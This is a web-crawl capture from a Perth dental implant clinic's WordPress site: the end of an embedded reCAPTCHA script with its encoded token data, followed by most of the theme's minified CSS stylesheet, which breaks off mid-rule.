wofDjjsrIx0nw5spwpnDv8O8wr3Cj8K6bi1IQsKOw505wq/[base64]/w5rCocKhwpx9w43Cu8OfZj0kEsKbPcOhI1UdworDi8O3NcOMRwNLw5jDvnnDoG5Mf8OzCglKwpLCn8Krw6/DnFhbw5sawrrDkHTCnGXCjcOCwoTCjykdTsKsworChFPClRAxw4lCwpPDqcO5JwFlw6o9wozDk8Kdw7pVIXXDlsOyPMO6NcK/Jkg4Uwc+GcODw7Q2TiPCqMKrB8KjZcK1wrTCrsKOwqhXPcK4VsKBF28RKMKrQ8OHE8KEw4lKGsOdwo7DjMODUk3DkGfCvcKEN8KxwqwcwrXDnsOawrrDvsK/UDvCucOuG1/Ch8Kxw47Ch8OHS2DCtcOwasKJw6lwwpfCscK6EivCpnglVMKJwpPDuDHCj0RfL1rDrsOPW1PClVbCqcK0KwcnFEjDmwfCp8K7IA/CrA/CtMOSWsOzwocNw6XDhcOLw5Nhw7jDtiwZwoHCuR7ChArDo8Oyw6c/aDbCmcKdw4PCjTvDncK7F8O/wrENPsOgOnfCsMKkwqTDqk7Dv0V5w5tDC3AaTkk+wok4woLCtyd6EMKhw4hQdsK6wqvCqsKuwr/[base64]/DpjhNw6zCjcOVCMORbsKXw6JCb8Ouw57CtMOyw4JVMcKiw57DuVt+ZMKjw6PDiEjDg8OTC1d9JMOXAsKlwohGKsKNw5kPAFlhw70xwqB4w7HCjx3Cr8K7DGp7wq4Nw5BcwqNbwrYGCMO1Z8O9UMOXwqV9woofwrrCp0NOwpEow6zCkBDDnyErYkg/w79ubcKAw6XCpsK5wqDCv8KawrYJwoZMwpdpw4Q5w4LDkFHCn8KXMcK3Zms9K8Ktwo1SWsOmIh1hYsOCT1vChRQpwq5RS8KrB2rCp3fCiMKRN8Oaw4vCrlXDpSnDnyN4AsOxw4/[base64]/[base64]/[base64]/w6XDvzbCnVdjD0fCgMKMOGFYS3VYw47DmsOlEsOVw4Q4w6JWE111bcOYScKuw6nDtcKiMsKLw60Xwq/Du3fDqsO3w5LCrQQWw6A5w6zDgcKaEEEGMsOTJsKoUcOewpJ2w6oNOifDmSkvUcKowpkUwp/DqAnCqA3Dq0TCs8OWwo3CicOPZBUHcsOOw7fDjMOnw7rCjcORA2/CukbDmcO5WMKCw5x/wqTDg8O4woBBwrMJQCkFw53DiMOMKcOYw4AbworDvWfDlB3CvMOowrLCv8OkQMOFwpwqwp3CncOFwqNjwrTDtzHDrTbDqTYWwq/DnXXCsiN3Z8KtW8OYw7NSw4zDusOpT8KlOHJzccK/w6fDtcOiwozCqcKfw57Cg8OrO8KbFg7CjlXDksOswrPCu8OIw6LCicKOLcOhw4MzD3hsLm7Dt8OTNMOowpgpw7oIw4fDgsKMw7U2wqrDg8KRdMOgwoMww6Y/SMObfUbDuELCm0cUw7PCoMOhASPCmF8RA1rCm8KMX8OGwpRDw43DucOyIzFDLcObG2psSMOqC3LDpSRiw4/CskxMwrXCvC7CnDIzwqsHwpfDm8O5wqjClQl8bsOOWsKdaCBCeTTDgArCr8K2wpjDvztdw5LDi8OvHcKqH8OzdsKRwp3CkGbDssOkw490w7FzwpvClgXCuW0UEsKzw4rDu8KWwqMtSMOfw7zCqcK7PzvDlTvDhH/Dl10LK1DDu8KUw5ULIWHDnl56NFoUwqxrw7vCsRF7cMOrw5t5fMKeRhMFw4YPZMK/w7IGwrB2P1JDTsOpwo9vYWbDmsOtE8KYw4kzB8O/wq9fa3bDo3nCi0nDrDfCgGJMwrNyZMKIw51nw5lwThjDjMONGMK6w5vDvWHCjz0tw7nDhlTDnmnDucOjw4LCvGkgR1TCqsOUw6ZFw4heNsKebFLCgsOewoLDljE0XF/CisOuw5BjMl3DssO9wokBwqvDrMOUcScka8Ogwo4swpTDncKnesKaw5HDocOLwpF9AXdswpLDjArCgMK6w7HCuMK9FMKNwrLClmspw7zCtXM2wqHCv0xzwpdSwovDt1UWwotkw7DDkcKdJg/[base64]/DpCbDvjXDnsOGw7vDu8Odw5DDjhFAM3MJJcOsw7LCrAR1wo5EeVXDq2TDssO/[base64]/CnMOqwqrDtcO0w53CsS7DgsKiEMK/wqJKw4nCr1DDkhvDiwEFw4VtTcOgH17DmsOyw4RlZcK0A1nClA0+w5fDt8OEQcKFw55gGcOawrUAZcKEw5lkVcKxPcO/eS1twpTDpDPDrMOLC8KmwrTCo8Oiwr9aw4DCjUTCqsOCw6zCnmHDlsKpwoVpw6vDlD5Bw7paDGXCoMKDwonCjHAZUcO7HcKaBiJSGW7Dt8OEw7zCm8K6wp5Fwq/DoMKNfQE2wr/[base64]/Cni8fwq9mbsKEKk7DtcKJw7U/wpHCj8KnVcOFw50xGMK5OcOQw5cRw55cw4XCs8OHwpc7w6bCh8KXwqjDpcKuEcOtw6YvUVFqZsO4UWXChl7Ct3bDr8K0exQNwqJ5wrEvw4LClwxvw63CocKAwot6FsOFwpPDmgUmwrBdVlrCv0EGw7RkPTFyBA7DjyBfOWpHw6NVw6tVw5nCrMO6wrPDnmzDgHNfwr/CtSBudgXDgMOvdhoTw4F7RxfCgcO5wovCvUXDvcKowpdRw6bDgcO3FMKHw4crwpPDtsOVH8KmIcKcw5nClSPCicOGX8KJw41aw6oDO8OTw7cew6cZw6jCjlPDrVbCqltFWsO/[base64]/FMKLb8OlwprDnFVRHMOiwr5OMl/CoMKfwqrDpcOwLmNGwqjCk2nDnTMhw4IFw7Vbwo/Cs04Ww4Bew7F+w5DCisKZw41+FBZtLX0qHEfCt3vCk8Odwq5rwodYBcOawo87SCV7w74Ew43DhsKVwpptGH/[base64]/Dk8Ozw5/[base64]/[base64]/Dl8OcDMKJwqwOwqbDonkwFxQzdE/[base64]/Ci8OyMkHCoB9MwqJjw5cCSknDusKdw4ZIBzB+LMK8woNeFsK9w5R/[base64]/[base64]/CrsOww5MueMKsMRfCssOMJsKdRsKmwpPDrBHChMKybMKUL2ABw77Ds8KUw74CB8OAw7vCsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.perthdentalimplantcentre.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kQTsfGkaHDbOgK58Wjf98MNQ+t6I/ni+3cecw9IkJZk\\u003d\x22,1,0,null,1,1768973698513,0,0,[167,55,208,208],null,[241,13,156,223,221],\x22RC-TtTKxTBA6NleGg\x22,null,null,null,null,null,\x220dAFcWeA7rq7Q0QBO_2qev0EOiwwPloMHrqgxkj7FHnTTzCaEQjy-EsbJzVNBepaSRCILwy_3ePiGAMsdrZwZ4-e3f3W-w_l5tCQ\x22,1769056498494]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/style.css
body_size: 22672
content:
html,body{overflow-x:hidden;}.about-left form .form_row .frm_grp .nice-select,.about-left form .form_row .frm_grp input,.about-left form .frm_grp textarea,.about-left p a.lp_btn,.about-left>ol>li,.about-left>ul>li,.about-right ul li a:hover,.about-right ul>li.active a,.approach-txt a,.artical-hed a,.blog-inr-img,.blog-inr-text-main p a.lp_btn,.blog-inr-text-main ul,.blog-inr-text-main ul li,.blog-inr-txt ul li,.blog-int-txt,.blog-sch form input[type=button],.blog-sch form input[type=text],.blog-text,.blog-text .blog-txt-btn div,.blog-text .blog-txt-btn-green,.book-btn a,.c-hamburger.c-hamburger--htx,.faq_search form input[type=text],.gen_modal .close_gen,.hello-rgt,.lft-trating-txt,.lft-trating-txt a,.load,.loc-img img,.loc-lft,.loc-rgt,.main-menu,.main-menu>span,.menu-bottm-border,.menu-icon,.mfp-container,.mo-header-cont a,.mo-menu,.mo-menu .mo-address,.mo-menu .mo-cont,.mo-menu ul ul,.mo_menu .mo-address,.modal-content,.navigation,.navigation ul li:last-child input[type=text],.next-left-icon img,.next-right-text,.nice-select,.nice-select .list,.nice-select .option,.previous-left-icon img,.previous-right-text,.que-panel ul li,.row input[type=email],.row input[type=tel],.row input[type=text],.row textarea,.servce-txt p,.service-img-data h3,.site-map ul li,.site-map ul ul,.testi-txt,.title-block,.welcome-textr,.wlcm-blog-lft .wlcm-blog-a,.wpb_page_list .current_page_item>a,a.close,a.green,a.white,div.ebook-dwnld-main,form.wpcf7-form.init,header.transparent-header,img.mfp-img,nav ul li,nav ul li a,nav ul li ul.inner-menu li:hover>ul.inner-menu,ul.inner-menu,ul.inner-sub-menu{box-sizing:border-box;box-sizing:border-box}.about-right ul li a:hover,nav ul li{padding:0 20px}.mo_menu,.social-icon ul li button:hover .tooltiptext{visibility:visible}@font-face{font-family:Lora;src:url('fonts/Lora-Medium.woff2') format('woff2'),url('fonts/Lora-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Lora;src:url('fonts/Lora-Bold.woff2') format('woff2'),url('fonts/Lora-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Lora;src:url('fonts/Lora-SemiBold.woff2') format('woff2'),url('fonts/Lora-SemiBold.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Lora;src:url('fonts/Lora-Regular.woff2') format('woff2'),url('fonts/Lora-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Josefin Sans';src:url('fonts/JosefinSans-SemiBold.woff2') format('woff2'),url('fonts/JosefinSans-SemiBold.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url('fonts/Montserrat-Regular.woff2') format('woff2'),url('fonts/Montserrat-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:300;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:300;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:300;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:600;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:600;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:600;font-display:swap;src:url(fonts/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*,.approach-txt a,.banner-txt h2,.welco-lft a,.welcome-r h4,a.white,body{font-family:"Josefin Sans"}.banner-img,.banner-img-about{background:url('images/imgHero-IMG.png') center center/cover no-repeat}.about-left ul,.about-right ul,.about-right ul li,.abt,.abt h1,.abt p,.abt ul,.approach-hm,.approach-inn,.approach-txt,.banner-btn,.banner-img,.banner-img-about,.banner-logo,.banner-txt,.banner-txt h1,.banner-txt h2,.black-overlay,.blog-dtls,.blog-inn-text,.blog-inr-post,.blog-inr-txt,.blog-wlcm-img,.book-btn,.contact-information,.form,.gallery-img-lft img,.gallery-img-lft2 img,.gallery-main,.head-section-top,.hello-page,.loc-img img,.loc-text,.loc-text ul,.loc-text ul li a,.loc-text ul li p,.mo-menu .mo-cont,.page-id-2241 .abt ul,.timing,.week ul,.week-text,.welcome-textr ul,.wlcm-blog-categ,a.lft-align,header{width:100%;float:left}.abt.empty_abt,.banner-img,.banner-img-about,.ebook-sec>div,.faq_search,.main-vid,.main-video .video-1,.page-id-1017 table td table tr,.page-id-3534 table td table tr,.page-id-619 table td table tr,.sidemenu_search form,header,nav ul li,nav ul li a,section.footer-top{position:relative}.inner-menu li a svg,a.green,a.white,header,ul.inner-menu li a{-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}.banner-txt h1,.banner-txt p,a.green,a.white{font-family:'Josefin Sans',sans-serif}.ft-address p,.ft-link ul li a,.ft-link ul li:first-child a{text-shadow:0 1px 1px rgba(0,0,0,.02)}.mfp-container:before,.mfp-content{vertical-align:middle;display:inline-block}*,.mfp-close{text-decoration:none}.blog-inr-text-main p a:hover,.blog-inr-txt p a:hover,.ebook-sec div h1{text-decoration:underline}.gallery-main h3,.head-btn p,.index-glry-sub span,.mo-header-cont a,.navigation ul,.site-map ul li a{text-transform:uppercase}.about-left form .form_row,.video_list{grid-template-columns:repeat(2,1fr);column-gap:30px}*{padding:0;margin:0;border:0;outline:0}:focus,img{outline:0}input{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=submit]{-webkit-appearance:none}ul{list-style-type:none}body{font-size:10px}body.body-overflow{overflow:hidden!important}.banner-img,.page-id-4737 .main{height:100vh}.banner-img-about{height:48vh}.black-overlay{height:100%;background:rgba(0,0,0,.3)}.nice-select,.nice-select .list,.radio_btn label:hover::before,.sticky-header,header.transparent-header.sticky-header{background:#fff}.transparent-header.sticky-header.logo-hide,header{z-index:999}header.transparent-header{background-image:url('images/black.png');background-repeat:no-repeat;background-size:cover;background-position:center;z-index:999}.header-container{width:1300px;margin:0 auto}.about-left h2:first-child,.logo,nav{margin-top:0}.logo{width:auto;float:left}.logo img{width:383px}.head-btn{float:right;margin-top:1%}.head-btn p{width:auto;float:left;max-width:300px;font-size:18px;font-weight:400;line-height:18px;margin-top:5px;color:#fff}a.green,a.white,nav ul li a{line-height:20px}.head-btn p a,.mfp-preloader a:hover{color:#fff;margin-right:10px}.head-btn .menu-contact-block figure img{max-width:26px}.sticky-header .head-btn p,.sticky-header nav ul li a{color:#929193}.menu-contact-block p span{font-size:13px;font-weight:400;line-height:15px;text-transform:none}.menu-contact-block figure{width:auto;float:left;padding-right:10px}#online_document_upload2{margin-top:20px}.menu-contact-block{width:auto;float:left;max-width:365px;margin-right:30px}.menu-bottm-border{width:100%;float:left;border:1px solid rgba(211,211,211,.5)}.head-section-buttom{width:100%;margin:0;display:flex;justify-content:center}.video_list{display:grid;width:100%}.video_list .gallery_title{margin-bottom:22px}.page-id-436 .timing .timing-lft .week,.video_list .main-vid{margin-bottom:30px}.video_list .play-btn{width:auto;height:auto}.video_list .clik_on_video{background:0 0!important}nav{float:left;margin-right:0;width:100%}nav ul{float:left;margin-left:30px}nav ul li{width:auto;float:left;margin-bottom:-20px}.sticky-header nav ul li,ul.inner-menu li:last-child{padding:0 15px}.sticky-header nav ul li a{font-size:1.6em}nav ul li:last-child{padding:0 0 0 10px}nav ul li a{font-size:1.8em;color:#fff;float:left;width:auto;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;-webkit-transition:.5s}nav ul li a.active::before,nav>ul>li>a.active-main::before{position:absolute;height:2px;background-color:#5ec2de;content:'';bottom:10px;width:100%}ul.inner-menu,ul.inner-sub-menu{float:left;width:auto;left:50%;transform:translate(-50%);-webkit-transform:translate(-50%);position:absolute;border-right:1px solid rgba(44,56,65,.1);top:40px;background-color:#fff;min-width:195px;padding:15px 0;z-index:999}ul.inner-menu{border-radius:4px;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);display:none}.about-left h4>p,.mfp-figure figure,form.wpcf7-form.init span.wpcf7-list-item.first,nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{margin:0}ul.inner-menu:before{content:"";width:0;height:0;top:-10px;left:98px;position:absolute;font-size:0;line-height:0;box-shadow:rgba(0,0,0,.1) -2px -2px 2px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);border-width:10px;border-style:solid;border-color:#fff transparent transparent #fff}.site-map>ul>li>ul>li,nav ul li ul li:first-child{padding-left:15px}ul.inner-menu li a,ul.inner-sub-menu li{border-bottom:1px solid rgba(1,21,48,.1)}ul.inner-menu li{padding:0 15px;position:static;width:100%;margin:inherit}ul.inner-menu li a{color:#4f4f4f;font-size:1.3em;width:100%;padding:15px 0;line-height:16px;-moz-transition:.3s;position:relative}.blog-inr-text-main ol li a,.blog-inr-text-main ul li a,.blog-inr-txt ul li a,.blog-inr-txt ul li span,.form p a,.ft-address a:hover,.gen_modal .contact-form p a,.policy_note a,.radio_btn input[type=radio]:checked+label,.thnk_inner a,li.hover-color a,ul.inner-menu li:hover>a{color:#5ec2de}ul.inner-sub-menu{float:left;width:auto;background-position:left 33px;min-width:410px;box-shadow:2px 5px 4px -1px rgba(0,0,0,.1),5px -7px 7px -7px rgba(0,0,0,.1);position:absolute;top:0;border-radius:0 4px 4px 0;left:calc(100% + 203px);height:218px;display:none;border-left:1px solid rgba(44,56,65,.1);padding:15px 25px}ul.inner-sub-menu li{width:48%;float:left;padding:0;background:0 0}.fl-right,.ft-btm-rgt,.gallery-img span:last-child,.gallery-img-lft2 span:last-child,.index-glry-sub span:last-child,ul.inner-sub-menu li:nth-child(2n){float:right}a.green,a.white{text-align:center;padding:10px 20px;border-radius:100px;font-size:1.2em;color:#fff;-moz-transition:.3s}ul.inner-sub-menu li a{border-bottom:none}.mfp-arrow:focus,.mfp-arrow:hover,.mfp-close:focus,.mfp-close:hover,.mfp-with-zoom.mfp-ready .mfp-container,ul.inner-menu>li:hover a svg{opacity:1}.inner-menu li a svg{float:right;margin-top:4px;opacity:0;-moz-transition:.3s}#primary-menu .inner-menu .inner-menu,.absimg li,.full-back-mnu,.item .sub-menu .item .sub-menu,.logo a.sticky-logo,.mfp-align-top .mfp-container:before,.mfp-loading.mfp-figure,.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader,.mo-menu ul.inner-menu:before,.mo_menu .sidemenu_close,.page-id-2669 .abt ul,.page-id-2761 .abt,.page-id-2768 .abt,.page-id-3411 .abt h1,.page-id-3411 .abt ul,.page-id-4737 .abt.empty_abt h1,.page-id-4737 .abt.empty_abt ul,.page-id-557 .abt.empty_abt,.radio_btn input[type=radio],.sideMenu nav ul li:hover ul.inner-menu,.sideMenu ul.inner-menu li:hover ul,.single-post .abt ul li:nth-child(2),.sticky-header .head-btn,.sticky-header .logo a,.trating-img iframe{display:none}.approach-txt a,.banner-txt h2,.index-glry .slick-next:before,.index-glry-sub span,.servce-txt p,.service-inner,a.index-glry-btn,section.footer-top,section.service-sec{display:inline-block}.ft-link,.welcome-textr ul li{display:inline-flex;flex-wrap:wrap}ul.inner-menu>li:hover .absimgli{width:10px;height:10px;position:absolute;left:calc(100% + 18px);z-index:9999;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);display:block}.sticky-header{position:fixed;z-index:11;-webkit-box-shadow:1px 6px 20px -5px rgba(79,79,79,.3);-moz-box-shadow:1px 6px 20px -5px rgba(79,79,79,.3);box-shadow:1px 6px 20px -5px rgba(79,79,79,.3)}.abt.empty_abt,.full-back-mnu.active,.mo_menu.active .sidemenu_close,.sticky-header .logo a.sticky-logo{display:block}nav>ul>li.active>a:before{position:absolute;height:2px;background-color:#5dc2de;content:'';bottom:14px;width:100%}.ft-btm-lft ul li a:hover,.que-panel .panel ul li a,form.wpcf7-form.init div a,nav>ul>li:hover>a{color:#5dc2de}.banner-txt{z-index:1}.container{width:1200px;margin:0 auto}.banner-txt h1{font-weight:400;color:#fff;font-size:5.6em;letter-spacing:-1px;line-height:62px;margin-bottom:13px}.banner-txt p{color:#fff;font-size:2.4em;font-weight:300;line-height:33px;margin-bottom:30px}a.white{color:#fff;font-size:14px;font-weight:400;line-height:20px;background-color:rgba(255,255,255,.2);border-radius:50px}.about-left p a.lp_btn:hover,.banner-btn a.green:hover,.blog-inr-text-main p a.lp_btn:hover{background:#2a5b9c;transition:.2s}a.white:hover{background-color:#fff;color:#2a5b9c}.banner-txt h2{color:#fff;font-weight:400;line-height:36px;margin-top:31px;margin-bottom:20px}.banner-logo img{margin-right:35px}.down-arrow{float:left;width:auto;position:absolute;bottom:22px;left:50%;transform:translateX(-50%)}.approach-hm{background:url('images/book-online-bg.png') center center/cover no-repeat}.approach-inn{background-size:cover;padding:48px 0}.approach-txt{text-align:left}.approach-txt h4{color:#4f4f4f;font-size:40px;font-weight:400;line-height:52px;text-align:left;margin-bottom:15px;letter-spacing:0}.approach-txt p{color:#232323;font-size:20px;font-weight:400;line-height:30px;text-align:left;margin-bottom:35px;width:510px}.approach-txt a{border-radius:40px;background:#5dc2de;color:#fff;font-size:18px;font-weight:400;line-height:20px;text-align:center;padding:15px 45px;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.welco-lft h2,section.service-sec h4{font-size:5.6em;line-height:62px;letter-spacing:-1px}.about-left h4>a:hover,.about-left h4>p>a:hover,.approach-txt a:hover,.page-id-3411 .about-left li a:hover{background:#2a5b9c}.wlcm-blog,section.welco-sec{width:100%;float:left;padding:60px 0}.hello-lft,.timing-lft,.timing-rgt,.welco-lft{width:50%;float:left}.welco-lft h2{color:#4f4f4f;margin-bottom:30px;font-weight:400;width:600px}.welco-lft p{width:580px;color:#232323;font-size:2.4em;font-weight:300;line-height:33px;margin-bottom:30px}.welco-lft a{width:auto;margin-bottom:30px;color:#5ec2de;line-height:16px;font-weight:400}.welco-lft div +a{font-size:1.6em;}.welco-lft a img{width:auto;padding-left:0}.welco-lft a button img{width:150px;cursor:pointer}.welco-lft a:hover img{padding-left:0;transition:.3s}.welcome-textr{width:50%;float:right;padding:71px 0 0 60px}.welcome-textr ul li{width:100%;margin-bottom:50px}.que-panel .panel p:last-child,.que-panel>div:last-child,.welcome-textr ul li:last-child,section.que-sec.faq-list .que-panel .panel p{margin-bottom:0}.welcome-i{width:56px;height:56px;margin-right:20px}.magnific-img img,.welcome-i img{width:100%;height:auto}.welcome-r{width:75%;float:left}.welcome-r h4{color:#4f4f4f;font-size:20px;font-weight:400;line-height:24px;margin-bottom:10px}.servce-txt p,.welcome-r p{color:#232323;font-weight:300;font-family:"Josefin Sans"}.welcome-r p{font-size:14px;line-height:22px}section.service-sec{float:left;width:100%;padding:60px 0;overflow-x:hidden;background-color:rgba(231,235,238,.5)}section.service-sec h4{color:#4f4f4f;font-family:"Josefin Sans";font-weight:400;margin-bottom:50px}.service-inner{width:300px;padding-right:40px}.abs-btn-links,.blog-inr-text-main ul,.blog-inr-txt ul,.loc-text ul li,.servce-txt{width:100%;float:left;margin-bottom:30px}.servce-txt p{float:none;width:100%;font-size:2.4em;line-height:33px;margin-bottom:30px}.service-inner a{width:auto;color:#5ec2de;font-size:1.6em;line-height:16px;float:left;font-family:"Josefin Sans";font-weight:400}.service-inner a img{width:auto;padding-left:5px}.service-inner a:hover img{padding-left:15px;transition:.3s}.testimo-hm{float:left;width:100%;background-color:#5dc2de;height:685px;position:relative;margin-bottom:70px;margin-top:70px}.lft-trating-txt{float:left;width:330px;margin-top:60px;margin-left:60px}.lft-trating-txt h2{float:left;width:327px;color:#fff;font-size:4em;line-height:52px;font-weight:400;margin-bottom:20px}.lft-trating-txt p{float:left;width:338px;color:#fff;font-size:2.4em;font-weight:300;line-height:33px;margin-bottom:30px}.ft-address p,.index-glry-sub span,.testi-txt h2,a.index-glry-btn{font-weight:400;font-family:"Josefin Sans"}.lft-trating-txt a{float:left;color:#fff;font-size:1.4em;line-height:20px;text-align:center;background-color:rgba(255,255,255,.2);border-radius:50px;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.lft-trating-txt a:hover{background:#fff;color:#929193;transition:.2s}.trating-img{float:right;width:auto;position:relative}.abt,.page-id-4737 .abt.empty_abt,.play-btn,.testi-txt,img.sbook-img{position:absolute}.trating-img img#video-cover{max-width:100%;height:auto}.mo-menu ul li a,.page-id-619 .wp-playlist,.service-img,.trating-img img{float:left;width:100%;height:inherit}.play-btn{width:150px;height:150px;z-index:6;top:50%;left:50%;transform:translate(-50%,-50%);background-color:transparent;border:0;cursor:pointer}.testi-txt{float:right;width:535px;background:#fff;padding:20px;right:0;bottom:-14px;border-radius:10px;box-shadow:0 4px 7px rgba(100,100,100,.5)}.ft-address,.ft-link{background:rgba(255,255,255,.8)}.testi-txt h2{color:#4f4f4f;font-size:24px;line-height:32px;margin-bottom:11px}.index-glry{width:calc(100% - 40px);margin:auto auto 5px}a.index-glry-btn{float:right;color:#5ec2de;font-size:16px;line-height:16px;margin:0 20px 10px}.index-glry .slick-prev:before{background-image:url('images/left-scroll.svg');background-size:20px 32px;display:inline-block;width:20px;height:32px;content:""}.index-glry .slick-next:before{background-image:url('images/right-scroll.svg');background-size:20px 32px;width:20px;height:32px;content:""}.index-glry-sub span{color:rgba(79,79,79,.35);font-size:13px;line-height:20px;letter-spacing:1px;padding:5px 0}.ft-link ul li a:hover,a.index-glry-btn:hover{color:#4973aa}.blog-sch .nice-select .list,.blog-sch form,.contact-information form#wpforms-form-2138,.loc-img,.loc-lft iframe,.mo-menu ul li ul li a,.page-id-1002 .loc-lft,.page-id-1037 .loc-lft,.page-id-1039 .loc-lft,.page-id-5534 .loc-lft,.page-id-6022 .loc-lft,.page-id-999 .loc-lft,div.ebook-dwnld-main img,iframe.ft_mp,section.footer-top{width:100%}.ft-address{float:left;padding:20px 40px;height:45em}a.ft-logo img{width:270px;height:41px}a.ft-logo{margin-bottom:19px;display:block}.ft-address p{color:#4f4f4f;font-size:14px;line-height:22px;margin-bottom:18px}.ft-address p a{display:block;color:inherit;padding:6px 0}.ft-link{float:right;padding:30px 16px;margin-top:159px}.ft-link ul:first-child{margin-right:62px}.ft-link ul li:first-child a{color:#4f4f4f;font-family:"Josefin Sans";font-size:16px;font-weight:600;line-height:60px}.ft-link ul li a{color:#4f4f4f;font-family:"Josefin Sans";font-size:16px;font-weight:300;line-height:30px}section.footer-bottom{padding:0 0 33px;display:inline-block;width:100%}#wpforms-2138-field_15 .depth-1,.ft-btm-lft{float:left}.ft-btm-lft ul,.ft-btm-rgt ul{display:inline-flex}.ft-btm-lft ul li{margin:0 20px}.ft-btm-rgt ul li{margin:0 10px}.ft-btm-lft ul li:first-child{margin-left:0}.ft-btm-lft ul li:last-child{margin:0 0 0 30px}.ft-btm-lft ul li,.ft-btm-lft ul li a{font-size:15px;font-weight:400;line-height:12px;color:#4f4f4f}.abt ul li,.abt ul li a{font-size:13px;line-height:15px}button.scroll-up{position:fixed;bottom:85px;right:30px;width:40px;height:40px;border-radius:10px;background:#2a5b9c;z-index:9;cursor:pointer}.abt{top:34%}.abt p{font-size:1.8em;font-weight:600;color:#fff;margin-bottom:10px;padding-left:5px}.abt h1{font-size:50px;line-height:62px;color:#5ec2de;letter-spacing:-1px}.about-left h4,.about-left p,.about-left 